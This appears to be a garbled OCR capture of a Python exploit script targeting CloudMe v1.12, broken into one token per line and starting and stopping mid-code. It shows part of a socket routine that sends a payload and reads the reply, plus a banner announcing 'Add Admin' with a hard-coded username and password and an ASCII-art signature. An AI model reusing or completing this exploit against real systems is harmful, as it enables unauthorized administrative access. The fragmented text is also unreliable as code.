
"
)
)
print
(
S
[
3
]
+
F
[
7
]
+
payload
+
S
[
0
]
)
    s
.
send
(
p
)
    data 
=
 s
.
recv
(
1024
)
return
 data

def
header
(
)
:
    head 
=
 S
[
3
]
+
F
[
2
]
+
'               --
- Cloudme v1.12 | Add Admin 
(boku:0v3R9000!) ---\n'
+
S
[
0
]
return
 head

def
sig
(
)
:
    SIG  
=
 S
[
3
]
+
F
[
4
]
+
"                 
.-----.._       ,--.\n"
    SIG 
+=
 F
[
4
]
+
"                 |  ..    
>  ___ |  | .--.\n"
    SIG 
+=
 F
[
4
]
+
"                 |  
|.'  ,'-'"
+
F
[
2
]
+
"* *"
+
F
[
4
]
+
"'-. |/  /__   
__\n"
    SIG 
+=
 F
[
4
]
+
"                 |      